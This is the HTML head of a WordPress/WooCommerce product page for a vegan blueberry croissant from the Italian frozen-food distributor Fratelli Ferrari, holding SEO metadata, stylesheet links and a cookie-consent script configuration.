

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/
body_size: 23860
content:

<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
                            <meta name="description" content="Fratelli Ferrari srl azienda leader indiscussa sui territori di Lodi, Milano, Cremona, Pavia e Piacenza nella distribuzione e nella commercializzazione del frozen food.">
            
                            <meta name="keywords" content="fratelli ferrari, prodotti surgelati, freddo, fresco, conserve alimentari, ittici, verdure, brioches, surgelati food service, precucinati, vegetali, prodotti da banco, surgelati retail, regali aziendali, buitoni, alemagna, antica gelateria del corso, orogel, horeca, bar, retail, ristoranti, mense">
                        <link rel="shortcut icon" type="image/x-icon" href="http://www.fratelliferrari.it/wp-content/uploads/2016/09/favico.png">
            <link rel="apple-touch-icon" href="http://www.fratelliferrari.it/wp-content/uploads/2016/09/favico.png"/>
        
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.fratelliferrari.it/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Croissant Vegano Mirtilli - Fratelli Ferrari</title>
	<link rel="canonical" href="https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Croissant Vegano Mirtilli - Fratelli Ferrari" />
	<meta property="og:url" content="https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/" />
	<meta property="og:site_name" content="Fratelli Ferrari" />
	<meta property="article:modified_time" content="2024-03-04T11:55:06+00:00" />
	<meta property="og:image" content="https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/","url":"https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/","name":"Croissant Vegano Mirtilli - Fratelli Ferrari","isPartOf":{"@id":"https://www.fratelliferrari.it/#website"},"primaryImageOfPage":{"@id":"https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/#primaryimage"},"image":{"@id":"https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/#primaryimage"},"thumbnailUrl":"https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909.jpg","datePublished":"2018-11-05T09:03:41+00:00","dateModified":"2024-03-04T11:55:06+00:00","breadcrumb":{"@id":"https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/#primaryimage","url":"https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909.jpg","contentUrl":"https://www.fratelliferrari.it/wp-content/uploads/2018/11/76909.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.fratelliferrari.it/prodotto/croissant-vegano-mirtilli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.fratelliferrari.it/"},{"@type":"ListItem","position":2,"name":"Tutti i prodotti","item":"https://www.fratelliferrari.it/prodotti-copy/"},{"@type":"ListItem","position":3,"name":"Croissant Vegano Mirtilli"}]},{"@type":"WebSite","@id":"https://www.fratelliferrari.it/#website","url":"https://www.fratelliferrari.it/","name":"Fratelli Ferrari","description":"1959-2009 Cinquant&#039;anni di servizi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fratelliferrari.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//www.fratelliferrari.it' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fratelli Ferrari &raquo; Feed" href="https://www.fratelliferrari.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fratelli Ferrari &raquo; Feed dei commenti" href="https://www.fratelliferrari.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fratelliferrari.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fratelliferrari.it%2Fprodotto%2Fcroissant-vegano-mirtilli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fratelliferrari.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fratelliferrari.it%2Fprodotto%2Fcroissant-vegano-mirtilli%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.fratelliferrari.it/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.fratelliferrari.it/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.fratelliferrari.it/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.fratelliferrari.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.fratelliferrari.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fratelliferrari.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.fratelliferrari.it/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-32 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#ff2828; border-radius: 0px 0px 0px 0px; width:60px; height:60px;
			}
/*# sourceURL=yith_wcbm_badge_style-inline-css */
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.fratelliferrari.it/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://www.fratelliferrari.it/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: #0066b4;
    color: #ffffff;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: #044a80;
    color: #ffffff;
}
.woocommerce a.add-request-quote-button{
    color: #ffffff;
}

.woocommerce a.add-request-quote-button:hover{
    color: #ffffff;
}

.cart button.single_add_to_cart_button{
	                 display:none!important;
	                }
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='parent-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.fratelliferrari.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.fratelliferrari.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-21153.disabled_footer_top .footer_top_holder, .postid-21153.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-woocommerce-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/css/style_dynamic.css?ver=1709127818' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://www.fratelliferrari.it/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1709127818' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.fratelliferrari.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://www.fratelliferrari.it/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fratelliferrari.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */

var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","siteId":2305458,"askConsentAtCookiePolicyUpdate":true,"cookiePolicyId":80981562, "banner":{ "closeButtonDisplay":false,"acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#010101","acceptButtonCaptionColor":"white","customizeButtonColor":"#0073ce","customizeButtonCaptionColor":"white","rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","position":"bottom","textColor":"#010101","backgroundColor":"#ffffff","rejectButtonDisplay":true }};

//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script>
